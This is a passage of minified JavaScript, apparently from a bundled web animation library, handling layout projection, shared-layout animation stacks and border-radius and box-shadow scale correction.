r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,r){var a=n.transformValues;void 0===r&&(r=!0);var o=e.transition,i=e.transitionEnd,l=ye(e,["transition","transitionEnd"]),s=function(t,e,n){var r,a,o={};for(var i in t)o[i]=null!==(r=Ci(i,e))&&void 0!==r?r:null===(a=n.getValue(i))||void 0===a?void 0:a.get();return o}(l,o||{},t);if(a&&(i&&(i=a(i)),l&&(l=a(l)),s&&(s=a(s))),r){!function(t,e,n){var r,a,o,i,l=Object.keys(e).filter(function(e){return!t.hasValue(e)}),s=l.length;if(s)for(var c=0;c<s;c++){var u=l[c],d=e[u],f=null;Array.isArray(d)&&(f=d[0]),null===f&&(f=null!==(a=null!==(r=n[u])&&void 0!==r?r:t.readValue(u))&&void 0!==a?a:e[u]),null!=f&&("string"==typeof f&&(di(f)||fi(f))?f=parseFloat(f):!xi(f)&&Pa.test(d)&&(f=ni(u,d)),t.addValue(u,gi(f)),null!==(o=(i=n)[u])&&void 0!==o||(i[u]=f),t.setBaseTarget(u,f))}}(t,l,s);var c=Xl(t,l,s,i);i=c.transitionEnd,l=c.target}return ge({transition:o,transitionEnd:i},l)},scrapeMotionValuesFromProps:er,build:function(t,e,n,r,a){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),Dn(e,n,r,a.transformTemplate)},render:Qn},Yl=_l(Zl),ql=_l(ge(ge({},Zl),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return sn(e)?(null===(n=ei(e))||void 0===n?void 0:n.default)||0:(e=Jn.has(e)?e:Kn(e),t.getAttribute(e))},scrapeMotionValuesFromProps:nr,build:function(t,e,n,r,a){Xn(e,n,r,a.transformTemplate)},render:tr})),Gl=function(t,e){return en(t)?ql(e,{enableHardwareAcceleration:!1}):Yl(e,{enableHardwareAcceleration:!0})};function Kl(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}var Ql={correct:function(t,e){if(!e.target)return t;if("string"==typeof t){if(!Cn.test(t))return t;t=parseFloat(t)}var n=Kl(t,e.target.x),r=Kl(t,e.target.y);return"".concat(n,"% ").concat(r,"%")}},Jl="_$css",ts={correct:function(t,e){var n=e.treeScale,r=e.projectionDelta,a=t,o=t.includes("var("),i=[];o&&(t=t.replace(Ml,function(t){return i.push(t),Jl}));var l=Pa.parse(t);if(l.length>5)return a;var s=Pa.createTransformer(t),c="number"!=typeof l[0]?1:0,u=r.x.scale*n.x,d=r.y.scale*n.y;l[0+c]/=u,l[1+c]/=d;var f=ca(u,d,.5);"number"==typeof l[2+c]&&(l[2+c]/=f),"number"==typeof l[3+c]&&(l[3+c]/=f);var m=s(l);if(o){var p=0;m=m.replace(Jl,function(){var t=i[p];return p++,t})}return m}},es=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return he(e,t),e.prototype.componentDidMount=function(){var t,e=this,n=this.props,r=n.visualElement,a=n.layoutGroup,o=n.switchLayoutGroup,i=n.layoutId,l=r.projection;t=ns,Object.assign(nn,t),l&&((null==a?void 0:a.group)&&a.group.add(l),(null==o?void 0:o.register)&&i&&o.register(l),l.root.didUpdate(),l.addEventListener("animationComplete",function(){e.safeToRemove()}),l.setOptions(ge(ge({},l.options),{onExitComplete:function(){return e.safeToRemove()}}))),Ze.hasEverUpdated=!0},e.prototype.getSnapshotBeforeUpdate=function(t){var e=this,n=this.props,r=n.layoutDependency,a=n.visualElement,o=n.drag,i=n.isPresent,l=a.projection;return l?(l.isPresent=i,o||t.layoutDependency!==r||void 0===r?l.willUpdate():this.safeToRemove(),t.isPresent!==i&&(i?l.promote():l.relegate()||Ao.postRender(function(){var t;(null===(t=l.getStack())||void 0===t?void 0:t.members.length)||e.safeToRemove()})),null):null},e.prototype.componentDidUpdate=function(){var t=this.props.visualElement.projection;t&&(t.root.didUpdate(),!t.currentAnimation&&t.isLead()&&this.safeToRemove())},e.prototype.componentWillUnmount=function(){var t=this.props,e=t.visualElement,n=t.layoutGroup,r=t.switchLayoutGroup,a=e.projection;a&&(a.scheduleCheckAfterUnmount(),(null==n?void 0:n.group)&&n.group.remove(a),(null==r?void 0:r.deregister)&&r.deregister(a))},e.prototype.safeToRemove=function(){var t=this.props.safeToRemove;null==t||t()},e.prototype.render=function(){return null},e}(t.Component);var ns={borderRadius:ge(ge({},Ql),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:Ql,borderTopRightRadius:Ql,borderBottomLeftRadius:Ql,borderBottomRightRadius:Ql,boxShadow:ts},rs={measureLayout:function(e){var n=be(Gr(),2),r=n[0],a=n[1],o=(0,t.useContext)(qe);return t.createElement(es,ge({},e,{layoutGroup:o,switchLayoutGroup:(0,t.useContext)(Ge),isPresent:r,safeToRemove:a}))}};var as=["TopLeft","TopRight","BottomLeft","BottomRight"],os=as.length,is=function(t){return"string"==typeof t?parseFloat(t):t},ls=function(t){return"number"==typeof t||Cn.test(t)};function ss(t,e){var n;return null!==(n=t[e])&&void 0!==n?n:t.borderRadius}var cs=ds(0,.5,Qa),us=ds(.5,.95,Xa);function ds(t,e,n){return function(r){return r<t?0:r>e?1:n(sa(t,e,r))}}function fs(t,e){t.min=e.min,t.max=e.max}function ms(t,e){fs(t.x,e.x),fs(t.y,e.y)}function ps(t,e,n,r,a){return t=ml(t-=e,1/n,r),void 0!==a&&(t=ml(t,1/a,r)),t}function vs(t,e,n,r,a){var o=be(n,3),i=o[0],l=o[1],s=o[2];!function(t,e,n,r,a,o,i){if(void 0===e&&(e=0),void 0===n&&(n=1),void 0===r&&(r=.5),void 0===o&&(o=t),void 0===i&&(i=t),kn.test(e)&&(e=parseFloat(e),e=ca(i.min,i.max,e/100)-i.min),"number"==typeof e){var l=ca(o.min,o.max,r);t===o&&(l-=e),t.min=ps(t.min,e,n,l,a),t.max=ps(t.max,e,n,l,a)}}(t,e[i],e[l],e[s],e.scale,r,a)}var hs=["x","scaleX","originX"],gs=["y","scaleY","originY"];function ys(t,e,n,r){vs(t.x,e,hs,null==n?void 0:n.x,null==r?void 0:r.x),vs(t.y,e,gs,null==n?void 0:n.y,null==r?void 0:r.y)}function bs(t){return 0===t.translate&&1===t.scale}function ws(t){return bs(t.x)&&bs(t.y)}function Es(t,e){return t.x.min===e.x.min&&t.x.max===e.x.max&&t.y.min===e.y.min&&t.y.max===e.y.max}var xs=function(){function t(){this.members=[]}return t.prototype.add=function(t){mi(this.members,t),t.scheduleRender()},t.prototype.remove=function(t){if(pi(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){var e=this.members[this.members.length-1];e&&this.promote(e)}},t.prototype.relegate=function(t){var e,n=this.members.findIndex(function(e){return t===e});if(0===n)return!1;for(var r=n;r>=0;r--){var a=this.members[r];if(!1!==a.isPresent){e=a;break}}return!!e&&(this.promote(e),!0)},t.prototype.promote=function(t,e){var n,r=this.lead;t!==r&&(this.prevLead=r,this.lead=t,t.show(),r&&(r.instance&&r.scheduleRender(),t.scheduleRender(),t.resumeFrom=r,e&&(t.resumeFrom.preserveOpacity=!0),r.snapshot&&(t.snapshot=r.snapshot,t.snapshot.latestValues=r.animationValues||r.latestValues,t.snapshot.isShared=!0),(null===(n=t.root)||void 0===n?void 0:n.isUpdating)&&(t.isLayoutDirty=!0),!1===t.options.crossfade&&r.hide()))},t.prototype.exitAnimationComplete=function(){this.members.forEach(function(t){var e,n,r,a,o;null===(n=(e=t.options).onExitComplete)||void 0===n||n.call(e),null===(o=null===(r=t.resumingFrom)||void 0===r?void 0:(a=r.options).onExitComplete)||void 0===o||o.call(a)})},t.prototype.scheduleRender=function(){this.members.forEach(function(t){t.instance&&t.scheduleRender(!1)})},t.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},t}();function Rs(t,e,n){var r=t.x.translate/e.x,a=t.y.translate/e.y,o="translate3d(".concat(r,"px, ").concat(a,"px, 0) ");if(o+="scale(".concat(1/e.x,", ").concat(1/e.y,") "),n){var i=n.rotate,l=n.rotateX,s=n.rotateY;i&&(o+="rotate(".concat(i,"deg) ")),l&&(o+="rotateX(".concat(l,"deg) ")),s&&(o+="rotateY(".concat(s,"deg) "))}var c=t.x.scale*e.x,u=t.y.scale*e.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(o+="scale(".concat(c,", ").concat(u,")"))?"none":o}var ks=function(t,e){return t.depth-e.depth},Cs=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){mi(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){pi(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(ks),this.isDirty=!1,this.children.forEach(t)},t}();function Ss(t){var e=t.attachResizeListener,n=t.defaultParent,r=t.measureScroll,a=t.checkIsScrollRoot,o=t.resetTransform;return function(){function t(t,e,r){var a=this;void 0===e&&(e={}),void 0===r&&(r=null==n?void 0:n()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){a.isUpdating&&(a.isUpdating=!1,a.clearAllSnapshots())},this.updateProjection=function(){a.nodes.forEach(Os),a.nodes.forEach(Ds)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=t,this.latestValues=e,this.root=r?r.root||r:this,this.path=r?we(we([],be(r.path),!1),[r],!1):[],this.parent=r,this.depth=r?r.depth+1:0,t&&this.root.registerPotentialNode(t,this);for(var o=0;o<this.path.length;o++)this.path[o].shouldResetTransform=!0;this.root===this&&(this.nodes=new Cs)}return t.prototype.addEventListener=function(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new vi),this.eventHandlers.get(t).add(e)},t.prototype.notifyListeners=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=this.eventHandlers.get(t);null==r||r.notify.apply(r,we([],be(e),!1))},t.prototype.hasListeners=function(t){return this.eventHandlers.has(t)},t.prototype.registerPotentialNode=function(t,e){this.potentialNodes.set(t,e)},t.prototype.mount=function(t,n){var r,a=this;if(void 0===n&&(n=!1),!this.instance){this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;var o=this.options,i=o.layoutId,l=o.layout,s=o.visualElement;if(s&&!s.getInstance()&&s.mount(t),this.root.nodes.add(this),null===(r=this.parent)||void 0===r||r.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),n&&(l||i)&&(this.isLayoutDirty=!0),e){var c,u=function(){return a.root.updateBlockedByResize=!1};e(t,function(){a.root.updateBlockedByResize=!0,clearTimeout(c),c=window.setTimeout(u,250),Ze.hasAnimatedSinceResize&&(Ze.hasAnimatedSinceResize=!1,a.nodes.forEach(Ms))})}i&&this.root.registerSharedNode(i,this),!1!==this.options.animate&&s&&(i||l)&&this.addEventListener("didUpdate",function(t){var e,n,r,o,i,l=t.delta,c=t.hasLayoutChanged,u=t.hasRelativeTargetChanged,d=t.layout;if(a.isTreeAnimationBlocked())return a.target=void 0,void(a.relativeTarget=void 0);var f=null!==(n=null!==(e=a.options.transition)&&void 0!==e?e:s.getDefaultTransition())&&void 0!==n?n:Bs,m=s.getProps(),p=m.onLayoutAnimationStart,v=m.onLayoutAnimationComplete,h=!a.targetLayout||!Es(a.targetLayout,d)||u,g=!c&&u;if((null===(r=a.resumeFrom)||void 0===r?void 0:r.instance)||g||c&&(h||!a.currentAnimation)){a.resumeFrom&&(a.resumingFrom=a.resumeFrom,a.resumingFrom.resumingFrom=void 0),a.setAnimationOrigin(l,g);var y=ge(ge({},ci(f,"layout")),{onPlay:p,onComplete:v});s.shouldReduceMotion&&(y.delay=0,y.type=!1),a.startAnimation(y)}else c||0!==a.animationProgress||a.finishAnimation(),a.isLead()&&(null===(i=(o=a.options).onExitComplete)||void 0===i||i.call(o));a.targetLayout=d})}},t.prototype.unmount=function(){var t,e;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(t=this.getStack())||void 0===t||t.remove(this),null===(e=this.parent)||void 0===e||e.children.delete(this),this.instance=void 0,Ro.preRender(this.updateProjection)},t.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},t.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},t.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},t.prototype.isTreeAnimationBlocked=function(){var t;return this.isAnimationBlocked||(null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimationBlocked())||!1},t.prototype.startUpdate=function(){var t;this.isUpdateBlocked()||(this.isUpdating=!0,null===(t=this.nodes)||void 0===t||t.forEach(Ls))},t.prototype.willUpdate=function(t){var e,n,r;if(void 0===t&&(t=!0),this.root.isUpdateBlocked())null===(n=(e=this.options).onExitComplete)||void 0===n||n.call(e);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var a=0;a<this.path.length;a++){var o=this.path[a];o.shouldResetTransform=!0,o.updateScroll()}var i=this.options,l=i.layoutId,s=i.layout;if(void 0!==l||s){var c=null===(r=this.options.visualElement)||void 0===r?void 0:r.getProps().transformTemplate;this.prevTransformTemplateValue=null==c?void 0:c(this.latestValues,""),this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}}},t.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(Ns);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(Us),this.potentialNodes.clear()),this.nodes.forEach(Ps),this.nodes.forEach(Ts),this.nodes.forEach(_s),this.clearAllSnapshots(),ko.update(),ko.preRender(),ko.render())},t.prototype.clearAllSnapshots=function(){this.nodes.forEach(As),this.sharedNodes.forEach(js)},t.prototype.scheduleUpdateProjection=function(){Ao.preRender(this.updateProjection,!1,!0)},t.prototype.scheduleCheckAfterUnmount=function(){var t=this;Ao.postRender(function(){t.isLayoutDirty?t.root.didUpdate():t.root.checkUpdateFailed()})},t.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var t=this.measure(),e=this.removeTransform(this.removeElementScroll(t));Hs(e),this.snapshot={measured:t,layout:e,latestValues:{}}}},t.prototype.updateLayout=function(){var t;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var e=0;e<this.path.length;e++){this.path[e].updateScroll()}var n=this.measure();Hs(n);var r=this.layout;this.layout={measured:n,actual:this.removeElementScroll(n)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(t=this.options.visualElement)||void 0===t||t.notifyLayoutMeasure(this.layout.actual,null==r?void 0:r.actual)}},t.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=a(this.instance),this.scroll=r(this.instance))},t.prototype.resetTransform=function(){var t;if(o){var e=this.isLayoutDirty||this.shouldResetTransform,n=this.projectionDelta&&!ws(this.projectionDelta),r=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate,a=null==r?void 0:r(this.latestValues,""),i=a!==this.prevTransformTemplateValue;e&&(n||dl(this.latestValues)||i)&&(o(this.instance,a),this.shouldResetTransform=!1,this.scheduleRender())}},t.prototype.measure=function(){var t=this.options.visualElement;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};var e=t.measureViewportBox(),n=this.root.scroll;return n&&(gl(e.x,n.x),gl(e.y,n.y)),e},t.prototype.removeElementScroll=function(t){var e={x:{min:0,max:0},y:{min:0,max:0}};ms(e,t);for(var n=0;n<this.path.length;n++){var r=this.path[n],a=r.scroll,o=r.options,i=r.isScrollRoot;if(r!==this.root&&a&&o.layoutScroll){if(i){ms(e,t);var l=this.root.scroll;l&&(gl(e.x,-l.x),gl(e.y,-l.y))}gl(e.x,a.x),gl(e.y,a.y)}}return e},t.prototype.applyTransform=function(t,e){void 0===e&&(e=!1);var n={x:{min:0,max:0},y:{min:0,max:0}};ms(n,t);for(var r=0;r<this.path.length;r++){var a=this.path[r];!e&&a.options.layoutScroll&&a.scroll&&a!==a.root&&El(n,{x:-a.scroll.x,y:-a.scroll.y}),dl(a.latestValues)&&El(n,a.latestValues)}return dl(this.latestValues)&&El(n,this.latestValues),n},t.prototype.removeTransform=function(t){var e,n={x:{min:0,max:0},y:{min:0,max:0}};ms(n,t);for(var r=0;r<this.path.length;r++){var a=this.path[r];if(a.instance&&dl(a.latestValues)){ul(a.latestValues)&&a.updateSnapshot();var o=il();ms(o,a.measure()),ys(n,a.latestValues,null===(e=a.snapshot)||void 0===e?void 0:e.layout,o)}}return dl(this.latestValues)&&ys(n,this.latestValues),n},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var e;this.options=ge(ge(ge({},this.options),t),{crossfade:null===(e=t.crossfade)||void 0===e||e})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,e,n,r,a=this.options,o=a.layout,i=a.layoutId;this.layout&&(o||i)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},tl(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),ms(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(e=this.target,n=this.relativeTarget,r=this.relativeParent.target,Qi(e.x,n.x,r.x),Qi(e.y,n.y,r.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):ms(this.target,this.layout.actual),hl(this.target,this.targetDelta)):ms(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},tl(this.relativeTargetOrigin,this.target,this.relativeParent.target),ms(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!dl(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,e=this.options,n=e.layout,r=e.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(n||r)){var a=this.getLead();ms(this.layoutCorrected,this.layout.actual),function(t,e,n,r){var a,o;void 0===r&&(r=!1);var i=n.length;if(i){var l,s;e.x=e.y=1;for(var c=0;c<i;c++)s=(l=n[c]).projectionDelta,"contents"!==(null===(o=null===(a=l.instance)||void 0===a?void 0:a.style)||void 0===o?void 0:o.display)&&(r&&l.options.layoutScroll&&l.scroll&&l!==l.root&&El(t,{x:-l.scroll.x,y:-l.scroll.y}),s&&(e.x*=s.x.scale,e.y*=s.y.scale,hl(t,s)),r&&dl(l.latestValues)&&El(t,l.latestValues))}}(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==a);var o=a.target;if(o){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var i=this.treeScale.x,l=this.treeScale.y,s=this.projectionTransform;Ki(this.projectionDelta,this.layoutCorrected,o,this.latestValues),this.projectionTransform=Rs(this.projectionDelta,this.treeScale),this.projectionTransform===s&&this.treeScale.x===i&&this.treeScale.y===l||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",o))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var e,n,r;void 0===t&&(t=!0),null===(n=(e=this.options).scheduleRender)||void 0===n||n.call(e),t&&(null===(r=this.getStack())||void 0===r||r.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,e){var n,r=this;void 0===e&&(e=!1);var a=this.snapshot,o=(null==a?void 0:a.latestValues)||{},i=ge({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!e;var s={x:{min:0,max:0},y:{min:0,max:0}},c=null==a?void 0:a.isShared,u=((null===(n=this.getStack())||void 0===n?void 0:n.members.length)||0)<=1,d=Boolean(c&&!u&&!0===this.options.crossfade&&!this.path.some(Fs));this.animationProgress=0,this.mixTargetDelta=function(e){var n,a,f,m,p,v=e/1e3;Vs(l.x,t.x,v),Vs(l.y,t.y,v),r.setTargetDelta(l),r.relativeTarget&&r.relativeTargetOrigin&&r.layout&&(null===(n=r.relativeParent)||void 0===n?void 0:n.layout)&&(tl(s,r.layout.actual,r.relativeParent.layout.actual),a=r.relativeTarget,f=r.relativeTargetOrigin,m=s,p=v,Is(a.x,f.x,m.x,p),Is(a.y,f.y,m.y,p)),c&&(r.animationValues=i,function(t,e,n,r,a,o){var i,l,s,c;a?(t.opacity=ca(0,null!==(i=n.opacity)&&void 0!==i?i:1,cs(r)),t.opacityExit=ca(null!==(l=e.opacity)&&void 0!==l?l:1,0,us(r))):o&&(t.opacity=ca(null!==(s=e.opacity)&&void 0!==s?s:1,null!==(c=n.opacity)&&void 0!==c?c:1,r));for(var u=0;u<os;u++){var d="border".concat(as[u],"Radius"),f=ss(e,d),m=ss(n,d);void 0===f&&void 0===m||(f||(f=0),m||(m=0),0===f||0===m||ls(f)===ls(m)?(t[d]=Math.max(ca(is(f),is(m),r),0),(kn.test(m)||kn.test(f))&&(t[d]+="%")):t[d]=m)}(e.rotate||n.rotate)&&(t.rotate=ca(e.rotate||0,n.rotate||0,r))}(i,o,r.latestValues,v,d,u)),r.root.scheduleUpdateProjection(),r.scheduleRender(),r.animationProgress=v},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var e,n,r=this;this.notifyListeners("animationStart"),null===(e=this.currentAnimation)||void 0===e||e.stop(),this.resumingFrom&&(null===(n=this.resumingFrom.currentAnimation)||void 0===n||n.stop()),this.pendingAnimation&&(Ro.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=Ao.update(function(){Ze.hasAnimatedSinceResize=!0,r.currentAnimation=function(t,e,n){void 0===n&&(n={});var r=fn(t)?t:gi(t);return ui("",r,e,n),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}(0,1e3,ge(ge({},t),{onUpdate:function(e){var n;r.mixTargetDelta(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:function(){var e;null===(e=t.onComplete)||void 0===e||e.call(t),r.completeAnimation()}})),r.resumingFrom&&(r.resumingFrom.currentAnimation=r.currentAnimation),r.pendingAnimation=void 0})},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),e=t.targetWithTransforms,n=t.target,r=t.layout,a=t.latestValues;e&&n&&r&&(ms(e,n),El(e,a),Ki(this.projectionDeltaWithTransform,this.layoutCorrected,e,a))},t.prototype.registerSharedNode=function(t,e){var n,r,a;this.sharedNodes.has(t)||this.sharedNodes.set(t,new xs),this.sharedNodes.get(t).add(e),e.promote({transition:null===(n=e.options.initialPromotionConfig)||void 0===n?void 0:n.transition,preserveFollowOpacity:null===(a=null===(r=e.options.initialPromotionConfig)||void 0===r?void 0:r.shouldPreserveFollowOpacity)||void 0===a?void 0:a.call(r,e)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var e=void 0===t?{}:t,n=e.needsReset,r=e.transition,a=e.preserveFollowOpacity,o=this.getStack();o&&o.promote(this,a),n&&(this.projectionDelta=void 0,this.needsReset=!0),r&&this.setOptions({transition:r})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var e=!1,n={},r=0;r<rn.length;r++){var a="rotate"+rn[r];t.getStaticValue(a)&&(e=!0,n[a]=t.getStaticValue(a),t.setStaticValue(a,0))}if(e){for(var a in null==t||t.syncRender(),n)t.setStaticValue(a,n[a]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var e,n,r,a,o,i;void 0===t&&(t={});var l={};if(!this.instance||this.isSVG)return l;if(!this.isVisible)return{visibility:"hidden"};l.visibility="";var s=null===(e=this.options.visualElement)||void 0===e?void 0:e.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,l.opacity="",l.pointerEvents=ir(t.pointerEvents)||"",l.transform=s?s(this.latestValues,""):"none",l;var c=this.getLead();if(!this.projectionDelta||!this.layout||!c.target){var u={};return this.options.layoutId&&(u.opacity=null!==(n=this.latestValues.opacity)&&void 0!==n?n:1,u.pointerEvents=ir(t.pointerEvents)||""),this.hasProjected&&!dl(this.latestValues)&&(u.transform=s?s({},""):"none",this.hasProjected=!1),u}var d=c.animationValues||c.latestValues;this.applyTransformsToTarget(),l.transform=Rs(this.projectionDeltaWithTransform,this.treeScale,d),s&&(l.transform=s(d,l.transform));var f=this.projectionDelta,m=f.x,p=f.y;for(var v in l.transformOrigin="".concat(100*m.origin,"% ").concat(100*p.origin,"% 0"),c.animationValues?l.opacity=c===this?null!==(a=null!==(r=d.opacity)&&void 0!==r?r:this.latestValues.opacity)&&void 0!==a?a:1:this.preserveOpacity?this.latestValues.opacity:d.opacityExit:l.opacity=c===this?null!==(o=d.opacity)&&void 0!==o?o:"":null!==(i=d.opacityExit)&&void 0!==i?i:0,nn)if(void 0!==d[v]){var h=nn[v],g=h.correct,y=h.applyTo,b=g(d[v],c);if(y)for(var w=y.length,E=0;E<w;E++)l[y[E]]=b;else l[v]=b}return this.options.layoutId&&(l.pointerEvents=c===this?ir(t.pointerEvents)||"":"none"),l},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach(function(t){var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(Ns),this.root.sharedNodes.clear()},t}()}function Ts(t){t.updateLayout()}function _s(t){var e,n,r,a,o=null!==(n=null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)&&void 0!==n?n:t.snapshot;if(t.isLead()&&t.layout&&o&&t.hasListeners("didUpdate")){var i=t.layout,l=i.actual,s=i.measured;"size"===t.options.animationType?ll(function(t){var e=o.isShared?o.measured[t]:o.layout[t],n=Yi(e);e.min=l[t].min,e.max=e.min+n}):"position"===t.options.animationType&&ll(function(t){var e=o.isShared?o.measured[t]:o.layout[t],n=Yi(l[t]);e.max=e.min+n});var c={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};Ki(c,l,o.layout);var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};o.isShared?Ki(u,t.applyTransform(s,!0),o.measured):Ki(u,l,o.layout);var d=!ws(c),f=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var m=t.relativeParent,p=m.snapshot,v=m.layout;if(p&&v){var h={x:{min:0,max:0},y:{min:0,max:0}};tl(h,o.layout,p.layout);var 